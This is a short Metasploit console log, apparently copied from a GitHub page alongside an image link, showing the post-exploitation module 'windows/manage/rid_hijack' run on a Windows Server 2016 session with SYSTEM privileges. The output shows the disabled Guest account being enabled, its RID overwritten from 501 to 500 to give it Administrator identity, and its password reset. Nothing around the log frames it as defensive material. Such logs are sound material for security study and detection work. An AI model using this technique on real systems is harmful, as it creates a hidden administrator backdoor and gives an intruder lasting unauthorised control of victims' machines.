 msf6 post(windows/manage/rid_hijack) > exploit
[*] Checking for SYSTEM privileges on session
[+] Session is already running with SYSTEM privileges
[*] Target OS: Windows 2016+ (10.0 Build 14393).
[*] Target account: Guest Account
[*] Target account username: Guest
[*] Target account RID: 501
[*] Account is disabled, activating...
[+] Target account enabled
[*] Overwriting RID
[+] The RID 500 is set to the account Guest with original RID 501
[*] Setting Guest password to
[*] Post module execution completed
msf6 post(windows/manage/rid_hijack) >